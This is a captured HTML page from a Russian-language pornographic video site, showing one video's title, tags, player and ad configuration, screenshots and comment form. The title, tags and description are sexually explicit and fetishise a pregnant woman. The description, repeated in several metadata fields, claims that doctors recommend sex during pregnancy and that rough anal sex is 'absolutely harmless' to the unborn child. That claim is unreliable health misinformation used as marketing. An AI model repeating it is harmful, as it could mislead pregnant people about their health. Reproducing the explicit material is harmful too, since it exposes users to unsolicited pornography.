

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/
body_size: 14786
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Парень трахнул молодую беременную мамашу жестко в анал</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Беременность не повод для перерыва в плане секса. Наоборот, многие опытные врачи рекомендуют продолжать интимную жизнь в пределах разумного. Это необходимо для того, чтобы у мамаши во время беременности не менялась обычная жизнь, ведь стрессы ей точно не нужны с малышом в животике. Куннилингус принесет удовольствие обоим, классический секс не даст атрофироваться мышцам влагалища, а жесткий анальный секс абсолютно безвреден для будущего потомства. Смотрим видео онлайн и комментируем..."/>
<meta name="keywords" content="Анал и Анальный секс, Классика, любовь, поцелуи, эротика, Орал, анилингус, куннилингус, молодые, беременные, мамаши, анал, вагинал, секс, куннилингус, влагалище, классика, врач, стресс, mom, mama"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769025271" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '6423',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
    <link rel="canonical" href="https://pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/"/>
    <meta property="og:url" content="https://pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/"/>
  
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u041f\u0430\u0440\u0435\u043d\u044c \u0442\u0440\u0430\u0445\u043d\u0443\u043b \u043c\u043e\u043b\u043e\u0434\u0443\u044e \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u0443\u044e \u043c\u0430\u043c\u0430\u0448\u0443 \u0436\u0435\u0441\u0442\u043a\u043e \u0432 \u0430\u043d\u0430\u043b",
			"description": "\u0411\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u044c \u043d\u0435 \u043f\u043e\u0432\u043e\u0434 \u0434\u043b\u044f \u043f\u0435\u0440\u0435\u0440\u044b\u0432\u0430 \u0432 \u043f\u043b\u0430\u043d\u0435 \u0441\u0435\u043a\u0441\u0430. \u041d\u0430\u043e\u0431\u043e\u0440\u043e\u0442, \u043c\u043d\u043e\u0433\u0438\u0435 \u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0432\u0440\u0430\u0447\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u044e\u0442 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0438\u043d\u0442\u0438\u043c\u043d\u0443\u044e \u0436\u0438\u0437\u043d\u044c \u0432 \u043f\u0440\u0435\u0434\u0435\u043b\u0430\u0445 \u0440\u0430\u0437\u0443\u043c\u043d\u043e\u0433\u043e. \u042d\u0442\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0434\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u0443 \u043c\u0430\u043c\u0430\u0448\u0438 \u0432\u043e \u0432\u0440\u0435\u043c\u044f \u0431\u0435\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u043d\u0435 \u043c\u0435\u043d\u044f\u043b\u0430\u0441\u044c \u043e\u0431\u044b\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c, \u0432\u0435\u0434\u044c \u0441\u0442\u0440\u0435\u0441\u0441\u044b \u0435\u0439 \u0442\u043e\u0447\u043d\u043e \u043d\u0435 \u043d\u0443\u0436\u043d\u044b \u0441 \u043c\u0430\u043b\u044b\u0448\u043e\u043c \u0432 \u0436\u0438\u0432\u043e\u0442\u0438\u043a\u0435. \u041a\u0443\u043d\u043d\u0438\u043b\u0438\u043d\u0433\u0443\u0441 \u043f\u0440\u0438\u043d\u0435\u0441\u0435\u0442 \u0443\u0434\u043e\u0432\u043e\u043b\u044c\u0441\u0442\u0432\u0438\u0435 \u043e\u0431\u043e\u0438\u043c, \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0435\u043a\u0441 \u043d\u0435 \u0434\u0430\u0441\u0442 \u0430\u0442\u0440\u043e\u0444\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043c\u044b\u0448\u0446\u0430\u043c \u0432\u043b\u0430\u0433\u0430\u043b\u0438\u0449\u0430, \u0430 \u0436\u0435\u0441\u0442\u043a\u0438\u0439 \u0430\u043d\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0435\u043a\u0441 \u0430\u0431\u0441\u043e\u043b\u044e\u0442\u043d\u043e \u0431\u0435\u0437\u0432\u0440\u0435\u0434\u0435\u043d \u0434\u043b\u044f \u0431\u0443\u0434\u0443\u0449\u0435\u0433\u043e \u043f\u043e\u0442\u043e\u043c\u0441\u0442\u0432\u0430. \u0421\u043c\u043e\u0442\u0440\u0438\u043c \u0432\u0438\u0434\u0435\u043e \u043e\u043d\u043b\u0430\u0439\u043d \u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u0443\u0435\u043c...",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/6000/6423/preview.jpg",
			"uploadDate": "2019-01-23T03:49:24.MSK",
			"duration": "PT0H23M17S",
																				"embedUrl": "https://pornoreka.tv/embed/6423",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 257692
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 539
				}
			]
		}
	</script>



	<meta property="og:title" content="Парень трахнул молодую беременную мамашу жестко в анал"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/6000/6423/preview.jpg"/>
	<meta property="og:description" content="Беременность не повод для перерыва в плане секса. Наоборот, многие опытные врачи рекомендуют продолжать интимную жизнь в пределах разумного. Это необходимо для того, чтобы у мамаши во время беременности не менялась обычная жизнь, ведь стрессы ей точно не нужны с малышом в животике. Куннилингус принесет удовольствие обоим, классический секс не даст атрофироваться мышцам влагалища, а жесткий анальный секс абсолютно безвреден для будущего потомства. Смотрим видео онлайн и комментируем..."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2019-01-23T03:49:24Z"/>
	<meta property="video:duration" content="1397"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
			<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
				<meta property="video:tag" content="молодые"/>
			<meta property="video:tag" content="беременные"/>
			<meta property="video:tag" content="мамаши"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="вагинал"/>
			<meta property="video:tag" content="секс"/>
			<meta property="video:tag" content="куннилингус"/>
			<meta property="video:tag" content="влагалище"/>
			<meta property="video:tag" content="классика"/>
			<meta property="video:tag" content="врач"/>
			<meta property="video:tag" content="стресс"/>
			<meta property="video:tag" content="mom"/>
			<meta property="video:tag" content="mama"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Парень трахнул молодую беременную мамашу жестко в анал</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 56.25%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/6423" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="1280" height="720" src="https://pornoreka.tv/embed/6423" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '6423', 																	video_title: 'Парень трахнул молодую беременную мамашу жестко в анал', 																	video_categories: 'Анал и Анальный секс, Классика, любовь, поцелуи, эротика, Орал, анилингус, куннилингус', 																	video_tags: 'молодые, беременные, мамаши, анал, вагинал, секс, куннилингус, влагалище, классика, врач, стресс, mom, mama', 																	video_models: '', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=6423', 																	rnd: '1769025271', 																	video_url: 'https://pornoreka.tv/get_file/1/955732bc7caed203e21575e8359783bc/6000/6423/6423.mp4/?v-acctoken=OTc5fDF8MHw0NGExMjkxMzQxNDJkNjJjNmYzMTI5ZGMwNGE0MmI4ZQ', 																	video_url_hd: '1', 																	postfix: '.mp4', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6423/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '140', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/6000/6423/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/6000/6423/preview.mp4.jpg', 																	preview_height1: '720', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/6000/6423/preview.webm.jpg', 																	preview_height2: '360', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/6423/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '496.125', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="6423" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="6423" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">77%
								(539 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:77%;" data-rating="3.8776"
									data-votes="539"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (8)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>23:17</em></span>
								<span>Просмотров: <em>258K</em></span>
								<span>Добавлено:
									<em>7 лет назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/1/">
																							admin
																					</a></span>
															</div>

																						<div class="item">
									Описание:
									<em>Беременность не повод для перерыва в плане секса. Наоборот, многие опытные врачи рекомендуют продолжать интимную жизнь в пределах разумного. Это необходимо для того, чтобы у мамаши во время беременности не менялась обычная жизнь, ведь стрессы ей точно не нужны с малышом в животике. Куннилингус принесет удовольствие обоим, классический секс не даст атрофироваться мышцам влагалища, а жесткий анальный секс абсолютно безвреден для будущего потомства. Смотрим видео онлайн и комментируем...</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/classic-love-kisses-erotic/"
											>Классика, любовь, поцелуи, эротика</a>
																			<a href="https://pornoreka.tv/categories/oral-porn-videos/"
											>Орал, анилингус, куннилингус</a>
																	</div>
																						<div class="item">
									Тэги:
																			<a href="https://pornoreka.tv/tags/molodye/"
											>молодые</a>
																			<a href="https://pornoreka.tv/tags/beremennye/"
											>беременные</a>
																			<a href="https://pornoreka.tv/tags/mamashi/"
											>мамаши</a>
																			<a href="https://pornoreka.tv/tags/anal/"
											>анал</a>
																			<a href="https://pornoreka.tv/tags/vaginal/"
											>вагинал</a>
																			<a href="https://pornoreka.tv/tags/seks/"
											>секс</a>
																			<a href="https://pornoreka.tv/tags/kunnilingus/"
											>куннилингус</a>
																			<a href="https://pornoreka.tv/tags/vlagalishche/"
											>влагалище</a>
																			<a href="https://pornoreka.tv/tags/klassika/"
											>классика</a>
																			<a href="https://pornoreka.tv/tags/vrach/"
											>врач</a>
																			<a href="https://pornoreka.tv/tags/stress/"
											>стресс</a>
																			<a href="https://pornoreka.tv/tags/mom/"
											>mom</a>
																			<a href="https://pornoreka.tv/tags/mama2/"
											>mama</a>
																	</div>
							
																						<div class="item">
									Скачать:
																													<a href="https://pornoreka.tv/get_file/1/955732bc7caed203e21575e8359783bc/6000/6423/6423.mp4/?v-acctoken=OTc5fDF8MHw0NGExMjkxMzQxNDJkNjJjNmYzMTI5ZGMwNGE0MmI4ZQ&download=true&download_filename=paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal.mp4" data-attach-session="PHPSESSID">720p, 167.1 Mb</a>
																	</div>
													</div>
					</div>
				</div>
													<div id="tab_screenshots" class="tab-content hidden">
						<div class="block-screenshots">
																								<a href="https://pornoreka.tv/get_file/0/44f78cab8558ff7b0df233d609b27fc6/6000/6423/screenshots/1.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/1.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/cdfa16e053d7140800bc4c8e2cf27de0/6000/6423/screenshots/2.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/2.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/ce8d3fbd67388be8d2ac16943d0dd1f7/6000/6423/screenshots/3.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/3.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6644a08cce7318d94d634bb44763182c/6000/6423/screenshots/4.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/4.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/980e47eb1e58a19471457ac615b214c2/6000/6423/screenshots/5.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/5.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/a00c4407631c7cbf1da738c454e6bf61/6000/6423/screenshots/6.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/6.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/9d645871b08de75adfa34e4c3d2a37dc/6000/6423/screenshots/7.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/7.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																																<a href="https://pornoreka.tv/get_file/0/6ec5accdb06dbe690615825fdd597ff5/6000/6423/screenshots/8.jpg/" class="item" rel="screenshots"
										data-fancybox-type="image">
										<img class="thumb lazy-load"
											src="[data-uri]"
											data-original="https://pornoreka.tv/contents/videos_screenshots/6000/6423/426x240/8.jpg"
											width="426"
											height="240" alt="Парень трахнул молодую беременную мамашу жестко в анал">
									</a>
																					</div>
					</div>
								<div id="tab_share" class="tab-content hidden">
					<div class="block-share">
						<form>
							<div class="row">
								<label for="share_link" class="field-label">Ссылка на это видео</label>
								<input type="text" id="share_link" class="textfield middle" value="https://pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/" readonly>
							</div>
							<div class="row">
								<label for="share_bb_code" class="field-label">BB код</label>
								<input type="text" id="share_bb_code" class="textfield"
									value="[url=https://pornoreka.tv/videos/6423/paren-trahnul-moloduyu-beremennuyu-mamashu-jestko-v-anal/]Парень трахнул молодую беременную мамашу жестко в анал[/url]" readonly>
							</div>
															<div class="row">
									<label for="share_embed_code" class="field-label">Embed код</label>
									<input type="text" id="share_embed_code" class="textfield embed-code"
										value=""
										readonly>
								</div>
																	<div class="row">
										<label class="field-label">Размер embed</label>
										<div class="block-size">
																						<a class="embed-button" href="#embed_400x225"
												data-embed-size="400x225">400x225</a>
																						<a class="embed-button" href="#embed_480x270"
												data-embed-size="480x270">480x270</a>
																						<a class="embed-button" href="#embed_640x360"
												data-embed-size="640x360">640x360</a>
																						<a class="embed-button" href="#embed_960x540"
												data-embed-size="960x540">960x540</a>
											<a class="embed-button embed-button-custom" href="#embed_custom"
												data-embed-size="1280x720">Свой:
												<span class="embed-code-custom-width-label">1280</span>x<span
													class="embed-code-custom-height-label">720</span></a>
											<div class="custom-size">
												<label for="share_embed_code_width"
													class="field-label">Размер embed</label>
												<input type="text" id="share_embed_code_width" value="1280"
													class="textfield embed-code-custom-width">
												<label for="share_embed_code_height">x</label>
												<input type="text" id="share_embed_code_height" value="720"
													class="textfield embed-code-custom-height">
											</div>
										</div>
									</div>
																					</form>
					</div>
				</div>
				<div id="tab_comments" class="tab-content hidden">
						
<div class="block-comments" data-block-id="video_comments_video_comments">
	<form method="post">
									<a href="#add_comment" class="toggle-button">Добавить комментарий</a>
							<label class="field-label">Комментарии</label>
		<span class="hint">
																				8 комментариев
					</span>

					<div class="success hidden">
				Спасибо! Ваш комментарий отправлен на проверку.
			</div>
			<div class="block-new-comment">
				<div class="generic-error hidden"></div>
				<div>
											<div class="row">
							<label for="comment_username" class="field-label">Ваше имя</label>
							<input type="text" id="comment_username" name="anonymous_username" maxlength="30" class="textfield" placeholder="введите имя, если хотите персонифицировать свой комментарий"/>
						</div>
										<div class="row">
						<label for="comment_message" class="field-label required">Комментарий</label>
													<div class="smileys-support">
								<div class="smileys-bar">
	<img data-src="https://pornoreka.tv/static/images/emoticons/smile.png" alt=":)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cool.png" alt="8-)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cwy.png" alt=";("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/grin.png" alt=":D"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sad.png" alt=":("/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/shocked.png" alt=":O"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/tongue.png" alt=":P"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wink.png" alt=";)"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/heart.png" alt=":heart:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ermm.png" alt=":ermm:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angel.png" alt=":angel:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/angry.png" alt=":angry:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/alien.png" alt=":alien:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blink.png" alt=":blink:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/blush.png" alt=":blush:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/cheerful.png" alt=":cheerful:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/devil.png" alt=":devil:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/dizzy.png" alt=":dizzy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/getlost.png" alt=":getlost:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/happy.png" alt=":happy:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/kissing.png" alt=":kissing:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/ninja.png" alt=":ninja:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pinch.png" alt=":pinch:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/pouty.png" alt=":pouty:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sick.png" alt=":sick:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sideways.png" alt=":sideways:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/silly.png" alt=":silly:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/sleeping.png" alt=":sleeping:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/unsure.png" alt=":unsure:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/w00t.png" alt=":woot:"/>
	<img data-src="https://pornoreka.tv/static/images/emoticons/wassat.png" alt=":wassat:"/>
</div>								<textarea class="textarea" id="comment_message" name="comment" rows="3" placeholder=""></textarea>
								<div class="field-error down"></div>
							</div>
											</div>
					<div class="bottom">
													<label>Пожалуйста, подтвердите, что вы не являетесь автоматической программой.</label>
							<div class="captcha-control">
																	<div class="image">
										<img data-src="https://pornoreka.tv/captcha/comments/?rand=1769025271" alt="Картинка защиты"/>
										<label for="comment_code" class="field-label required">Код защиты</label>
										<input type="text" id="comment_code" class="textfield" name="code" autocomplete="off">
										<div class="field-error up"></div>
									</div>
																<input type="hidden" name="action" value="add_comment"/>
								<input type="hidden" name="video_id" value="6423">
								<input type="submit" class="submit" value="Отправить">
							</div>
											</div>
				</div>
			</div>
			</form>

	<div class="list-comments ">
	<div id="video_comments_video_comments">
		<div class="margin-fix" id="video_comments_video_comments_items">
											<div class="item " data-comment-id="85365">
					<div class="image">
													<span class="no-thumb">нет фото</span>
											</div>

					<div class="text">
						<span class="comment-options">
							<span class="comment-rating ">0</span>
